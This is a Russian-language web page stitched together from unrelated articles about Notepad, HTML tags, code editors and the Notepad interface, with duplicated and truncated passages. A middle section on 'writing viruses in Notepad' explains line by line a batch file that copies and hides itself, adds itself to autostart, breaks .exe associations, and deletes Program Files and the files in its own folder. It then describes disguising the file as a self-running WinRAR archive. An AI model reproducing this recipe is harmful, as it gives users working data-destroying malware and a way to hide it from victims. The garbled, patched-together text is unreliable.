Как написать программу в Блокноте

Что делать начинающему программисту, если для создания кода у него под рукой нет ничего? Ну, или почти ничего, ведь сам компьютер с установленной на нем операционной системой мы в расчет не принимаем. Вам скажут, что тут поможет Блокнот (Notepad.exe). Поговорим же, как написать программу при помощи чего-нибудь еще.
Сейчас, чтобы программировать на любом языке, принято пользоваться специальными средами программирования. Любая такая среда включает в себя удобный редактор, в котором происходит написание кода, средства отладки и компилятор, а также некоторые утилиты. Но на заре компьютерной эпохи все обстояло не так. Уже трудно представить, что в DOS можно написать текстовый файл без помощи Блокнота. Также без помощи Блокнота можно было создать программу и даже внести «на лету» изменения в коды исполняемых процессов.

Затем, уже с появлением последних версий DOS и первых Windows, стали пользоваться программой-блокнотом. Чтобы написать программу в Паскале или любом другом популярном языке того времени. До сих пор ходит мнение, что настоящие программисты пишут код в Блокноте. Что ж, если вы знаете, как написать программу на том или ином языке, Блокнота будет достаточно, но специализированные средства все же лучше. Работать в них комфортнее и быстрее.

Например, современный Notepad++, или блокнот для программистов, способен подсвечивать команды для кода у более чем 50 языков. Программой очень удобно пользоваться, если вам нужно сохранить файл с определенной кодировкой. UTF-8 без BOM, например, бывает сложно выставить в обычном Блокноте от Microsoft. Notepad++ удобно использовать для написания web-скриптов или текста в HTML, хотя тут справился бы любой другой текстовый редактор.
Среды программирования хороши тем, что написанный код можно сразу трассировать (запустить пошаговое выполнение) в отладчике. Это позволяет быстрее находить ошибки. Ну, и без компилятора не обойтись. Код с командами – это такой же текст, если его не понимает машина. Если только вы не знаете, как написать программу в машинных кодах. Компилятор нужен как раз для того, чтобы перевести программу из языка программирования, понятного для людей, на язык, понятный компьютеру.
Но и Блокнот забывать не стоит. Правда, серьезную и длинную программу вы в нем вряд ли напишете (легко допустить и трудно найти ошибку). Зато в интернете сейчас можно обнаружить множество рецептов, как написать программу в Блокноте, и сохранить ее с расширениями BAT и VBS. Это не совсем программы, на языке операционной системы эти файлы называются исполняемыми. И перед тем, как написать программу, вам необходимо изучить команды для управления из консоли Windows и язык Visual Basic. Иначе придется пользоваться готовыми рецептами.

И не стоит верить, что в Блокноте вы сможете написать полноценный вирус. Творения современных хакеров имеют тысячи строк, немалую долю которых занимают алгоритмы шифрования, защиты и сокрытия исполняемого кода. Маленькая программа-шутка не пройдет через фильтры большинства антивирусов. А если ее защитить, она превратится в большую. И тут вам снова придется учиться, как это сделать, а не искать готовые рецепты.
В общем, сделать программу «из ничего» и правда можно. Но если вы никогда не пробовали, быстро это у вас не получится.
Блокнот в Windows XP
1-ый способ через Программы
Считаю этот способ самым удобным для Windows XP.Кликаем кнопку Пуск. В открывшемся меню щелкаем по опции Программы, затем кликаем по Стандартные, последний клик – по опции Блокнот (рис. 9).
Рис. 9. Где Блокнот в Windows XP
2-ой способ через Поиск
Кликнув по кнопке Пуск, появится меню, как на рис. 7.
Щелкаем по значку лупы с надписью «Найти», затем по «Файлы и папки».
В окне «Результаты поиска» снова щелкаем по опции «Файлы и папки».
Появится поле «Часть имени файла или имя файла целиком», в котором вводим слово Блокнот и щелкаем по кнопке «Найти».
Запустится поиск, в результате которого должен появиться ярлык программы Блокнот, после чего можно кликнуть по кнопке «Остановить» поиск. А затем по щелкаем по найденному ярлыку программы Блокнот.
Две причины, по которой Блокнот любят опытные пользователи
При всей простоте Блокнота этим редактором частенько пользуются опытные пользователи, например, при работе с модемом. Это связано с тем, что в Блокноте можно создать, либо открыть и редактировать файлы, имеющие следующие типы (расширения, форматы):
- .txt,
- .bat,
- .ini,
- .sys,
- .wri,
- .dat.
Еще одна причина, по которой Блокнотом любят пользоваться уверенные пользователи, состоит в том, что файл, созданный и сохраненный в этой программе, будет «чистым». Иными словами, такой файл не будет нагружен дополнительным кодом в отличие от файла, прошедшего через текстовый редактор MS Word.
С такой проблемой сталкиваются многие новички, создающие свой первый сайт. Они готовят статьи для сайта в редакторе Word, а потом копируют их сразу на свой сайт, вмест с кучей лишнего, дополнительного кода от Word. Поэтому статьи на сайт лучше вставлять из Блокнота, тогда не будет лишнего кода.
Как открыть Стандартные программы Windows
В операционных системах Windows XP, 7, 8 есть стандартные программы, в Windows 8 они называются «стандартные приложения». Они встроены в операционную систему Windows также, как карманы пришиты к платью, то есть, они всегда есть, просто их надо найти, открыть и пользоваться ими!
О том, как найти стандартные программы для Windows, подробно описано в этой статье на примере Блокнота.
В Windows 7 стандартными программами являются:
- графический редактор Paint для создания и редактирования рисунков,
- текстовый редактор Word Pad для текстовых файлов со сложным форматированием,
- Блокнот для текстовых файлов с простым форматированием,
- Выполнить для открытия программы, папки , документа или веб-сайта
- Записки для создания коротких заметок,
- Звукозапись для записи звука на своем ПК,
- Калькулятор для вычислений как на ручном калькуляторе,
- Ножницы для создания скриншотов,
- Командная строка для выполнения вводимых с клавиатуры команд,
- Панель математического ввода,
- Проводник — отображает файлы и папки на ПК,
- папка со Служебными программами
- и др.
Дополнительные материалы:
Распечатать статью
Получайте актуальные статьи по компьютерной грамотности прямо на ваш почтовый ящик. Уже более 3.000 подписчиков
.
Важно: необходимо подтвердить свою подписку! В своей почте откройте письмо для активации и кликните по указанной там ссылке. Если письма нет, проверьте папку Спам



Теги – основа языка HTML
Пользуясь простыми примерами кода
HTML, мы словно
конструктор, собрали свой site, однако можем ли мы сделать это самостоятельно?

Чтобы написать веб-страницу с нуля, нужно знать всё о тегах и принципах их
использования. Разберёмся, как создаются
сайты html, опираясь на азы, знакомые каждому профессиональному
веб-программисту. Тегов очень много,
поэтому мы выделим основные:
- <html></html> – используются для
открытия и закрытия веб-страницы, давая браузеру понять, что он имеет дело с
веб-документом; - <head></head> – содержит ключевые
данные, касающиеся веб-страницы; - <title></title> – содержит основной
заголовок – описание содержания страницы; - <body></body> – тело страницы, в
котором помещаются все объекты, которые нужно видеть пользователям Интернета,
это могут быть картинки, заголовки, текстовый контент.

Внимание! Надо уже на
этапе создания сайта подумать о его продвижении, так как теги Title и H1 будут
влиять на ранжирование страниц в результатах поисковой выдачи. Чтобы информация на страничках отображалась по центру, а ни как придётся, надо пользоваться тегами
Наверное, вы обратили внимание, что все теги парные, то есть один открывающий, а второй закрывающий. Однако существуют и единичные теги и самый распространённый из них это . Именно его использование помогает перепрыгивать с одной строчки на другую, делая отступ. Таких пробелов в статьях будет ровно столько, сколько веб-мастер поставит соответствующих тегов HTML
Чтобы информация на страничках отображалась по центру, а ни как придётся, надо пользоваться тегами
Именно его использование помогает перепрыгивать с одной строчки на другую, делая отступ. Таких пробелов в статьях будет ровно столько, сколько веб-мастер поставит соответствующих тегов HTML.

Какой редактор кода или IDE выбрать?
Если вы начинающий веб-разработчик или только учитесь основам создания сайтов и написанию кода, то рекомендуется использовать сначала самые простые редакторы кода, такие как Notepad++ (для школьников), SublimeText3, Brackets (для студентов), и только потом, освоив основы написания кода, можно переходить к использованию более профессиональных и сложных в настройках, но более эффективных в применении, интегрированным средам разработки – IDE. Обычно наиболее универсальной и самой простой для освоения IDE (после редакторов) для начинающих веб-разработчиков становится VS Code. А далее выбор IDE уже зависит от направления программирования и применяемых технологий.
Все редакторы кода и IDE во многом схожи между собой и отличаются только набором некоторых функций. Поэтому каждый может выбрать себе редактор или интегрированную среду разработки по своему вкусу и профессиональным потребностям.
HTML Редакторы кода. Видеоуроки сайта W3Schools на русском!
Вопросы для самоконтроля
- Что такое редакторы кода?
- Какие бывают редакторы кода?
- Какой редактор кода самый лучший?
- На чем пишут код профессиональные программисты?
- Как писать код с помощью Блокнота?
- Как писать код с помощью TextEdit?
- Что такое IDE (Integrated development environment)?
- Какие вы знаете бесплатные онлайн-редакторы кода?
- С помощью каких редакторов кода пишут код профессиональные веб-разработчики?
- Как бесплатно получить вечный период работы WebStorm, PHPStorm и др. от компании Jetbrains?
- Какой редактор кода или IDE выбрать начинающему веб-разработчику?
Как написать вирусы в блокноте? Пример простого вируса
Не думайте, пожалуйста, что знания о том, как пишутся вирусы, нужны только вирусописателям! В целях компьютерной безопасности они не менее важны и простым пользователям. Даже поверхностное понимание того, как написать вирусы в блокноте, поможет защитить компьютер от многих неприятностей.
Пишем вирус в блокноте




Вот так выглядит вирус, набранный в обыкновенном блокноте, который есть в составе любой системы от Microsoft Windows. Но знайте — это сложно назвать вирусом, просто системные команды, они сохраняются в формате .bat. Для изменения расширений, нужно настроить систему:
- Открываем «Компьютер«
- Заходим верхнее в меню «Сервис«, если не видно жмем ALT
- В этом меню заходим в «Сервис» выбираем пункт «Параметры папок«
- Заходим во вкладку «Вид» и ищем пункт «Скрывать расширения для зарегистрированных типов файлов«
- Убираем галочку с этого пункта.
С первого взгляда ничего страшного — всего несколько коротких слов-команд. Но на деле, если поместить этот файл в системную папку «system32\drivers\etc» и прописать его в автозагрузку, чтобы он запускался при загрузке системы, то, после перезапуска компьютера, невозможно будет открыть какую-либо программу или выбрать другое действие на рабочем столе. Не рекомендуется повторять эти действия, если нет навыков работы с системным реестром!
Вместо telnetdrive.bat попробуйте вписать безопасные команды для запуска: Calc (калькулятора), Taskmgr (диспетчера задач) или Mspaint (программы рисования)
С чего начать
Пришло время изучить небольшую общую инструкцию по «изготовлению» таких файлов.
- Первым делом открываем блокнот;
- Заносим туда команды, т.е. создаём в нём «тело» вируса;
- Сохраняем свой труд через Файл -> Сохранить как;
- Теперь осталось изменить расширение файла .txt на .bat и, вместо сохранённого названия, вписать нужное, которое будет использоваться.
Создаём первый файл-вирус
Простой вирус написан и сохранён в файл. Теперь бы неплохо узнать, что же прописали в тело вируса, сохранённого в файле.
Начинаем разбираться по порядку с первой строки:
- @Echo off – без этой команды всё, что написано, высвечивалось бы на экране монитора.
- Date11.14 – указывает на дату создания.
- If exist c:sky.bat goto abc – проверка существования на диске С файла sky.bat и если его нет
- Copy %0 c:sky.bat – размножает себя, изменив первоначальное имя файла на sky.bat
- Attrib +h c:sky.bat – скрывает созданный файл от посторонних глаз.
- Echo c:sky.bat >>autoexec.bat – вирус прописывается в автозагрузку.
- abc – если он есть, выполнение программы перейдёт сюда.
Далее идут небольшие шалости:
- md CRECK – создаёт нужную или ненужную папку, смотря какая цель у создателя вируса.
- md NEW – такими папками можно заполнить весь жёсткий диск у пользователя.
- Label E: LUZER – прописывает название логического диска Е. В данном случае LUZER.
- assoc .exe=.mp3 – расширение .exe будет ассоциироваться, как .mp
- del c:Program Files /q –всё, что было в папке Program Files удалится.
- del *.* /q – из каталога, где находится вирус, удалится всё, кроме папки с самим вирусом.
Повеселились достаточно, подумаем и о законе:
- del %0 – вирус наделает дел и удалит сам себя.
Осталось последнее, узнать, как же его прячут. Просто! Переформатируют файл из расширения .bat в .exe при помощи архиватора WinRAR. При создании архива помечают – «Создать архив SFX» и устанавливают отметку «Выполнить после распаковки». Естественно, указывают настоящее имя, под которым создан вирус.
Системные требования
У стандартного блокнота они минимальные. Если компьютер тянет установленную операционную систему, то он потянет и любой встроенный в неё софт, особенно блокнот.
Приложение на редкость нетребовательно, быстро запускается, создаваемые им файлы занимают мало места на жестком диске.
Блокнот редко используется обычными пользователями, так как он не позволяет форматировать текст. У него другое назначение. Это незаменимая системная утилита операционной системы. Также приложение популярно у кодеров и программистов, помогает очистить код от форматирования и быстро его переписать.
Об этой статье
Соавтор(ы): :
Штатный редактор wikiHow
В создании этой статьи участвовала наша опытная команда редакторов и исследователей, которые проверили ее на точность и полноту. wikiHow тщательно следит за работой редакторов, чтобы гарантировать соответствие каждой статьи нашим высоким стандартам качества. Количество просмотров этой статьи: 160 405.
Категории: Веб–дизайн и разработка сайтов
English:Create a Simple Webpage Using Notepad
Español:crear una simple página web usando el Bloc de Notas
Português:Criar Uma Página Web Simples com o Bloco de Notas
Italiano:Creare una Semplice Pagina Web Utilizzando il Blocco Note
Deutsch:Eine einfache Webseite mit dem Notepad erstellen
Français:créer une simple page web avec le bloc notes
Bahasa Indonesia:Membuat Halaman Web Sederhana dengan Notepad
Nederlands:Een eenvoudige webpagina maken met Windows Kladblok
العربية:إنشاء صفحة ويب بسيطة باستخدام المفكرة
ไทย:สร้างหน้าเว็บง่ายๆ ด้วย Notepad
中文:用记事本创建简单的网页
Tiếng Việt:Tạo trang web đơn giản bằng Notepad
हिन्दी:नोटपैड का इस्तेमाल करके एक सिम्पल वेबपेज बनाएँ (Create a Simple Webpage Using Notepad)
日本語:メモ帳で簡単なホームぺージを作る
한국어:메모장으로 간단한 웹페이지 만드는 방법
Печать
Программа блокнот в Windows
Программа Блокнот является текстовым редактором. Это значит, что данная программа предназначена для работы с текстом. Блокнот – одна из самых простых программ по работе с текстом. В ней мы можем только вводить текст и редактировать его. Изменять шрифт или размер отдельных символов, т.е. производить форматирование текста, в этой программе мы не можем. Но, тем не менее, эта программа может быть полезна, так как она очень проста, документы, созданные в ней, занимают очень немного места, к тому же Блокнот установлен на всех компьютерах с Windows и поэтому документы, созданные в этой программе можно открыть на любом компьютере.

Давайте запустим Блокнот. Для этого щелкаем мышкой по значку программы в папке Стандартные меню Пуск. Откроется окно программы (рис.84).
 |
| Рис. 84. Окно программы Блокнот |
Поскольку программа Блокнот очень проста, то имеет смысл на ее примере рассмотреть некоторые элементы интерфейса (внешнего вида), которые вы в дальнейшем будете постоянно встречать в других программах.

Мы с вами уже познакомились с основными элементами окон Windows (рис.40), поэтому многие элементы окна программы Блокнот нам уже известны. В строке заголовка окна выводится значок программы Блокнот, название открытого документа (Безымянный) и название самой программы.Ниже расположена строка выпадающего меню. Если вы щелкнете мышкой на названии одного из пунктов меню, то вы увидите содержание данного пункта. Например, давайте кликнем левой кнопкой мыши на меню Файл (рис.85).
 |

| Рис. 85. Меню Файл |
В каждом таком выпадающем меню находятся инструменты программы. Как вы уже догадались, для удобства работы с программой инструменты разбиты на группы, которые и формируют меню. Как правило, большинство программ имеют выпадающее меню, причем названия меню могут отличаться, но в большинстве случаев вы увидите меню Файл, Правка, Формат, Вид и Справка. Эти меню стали своеобразным стандартом и инструменты, находящиеся в них, часто в различных программах очень схожи.
Теперь давайте рассмотрим инструменты меню Файл
Обратите внимание на то, что напротив некоторых пунктов меню написаны сочетания клавиш, например, напротив пункта Сохранить стоит сочетание CTRL+S. Что такое сочетание клавиш? Помните про клавиши-модификаторы? Так вот, если мы нажмем клавишу Ctrl, которая находится в самом нижнем ряду клавиатуры либо слева, либо около клавиш управления курсором справа, а затем удерживая ее нажатой нажмем еще и клавишу S, то такое действие будет иметь такой же эффект, что и выбор пункта Сохранить в меню Файл
Это значит, что для того чтобы вам проделать какое-либо действие или вызвать необходимый инструмент программы, вам не нужно каждый раз заходить в выпадающие меню и искать инструмент там. Вы можете запомнить сочетание клавиш, которое вызывает этот инструмент, и затем, при необходимости, пользоваться им. Такие сочетания клавиш называют горячими клавишами, так как они позволяют очень быстро получать доступ к необходимым функциям программ. В нашем случае сочетание клавиш Ctrl+S сохранит созданный нами текстовый документ.
„Но“ — скажете вы – „мы ведь еще ничего не создали!“. И да, и нет. Дело в том, что когда мы запустили программу Блокнот, она автоматически создала новый текстовый документ, присвоив ему название – Безымянный. Этот документ пока пустой и он не сохранен, т.е. если мы его закроем, то он не останется на нашем компьютере
Именно поэтому мы можем его сохранить и не важно, что в нем пока нет никакой информации. Многие программы при открытии создают новые документы и вы можете сразу начать работу с программой, не делая лишних движений для создания нового документа
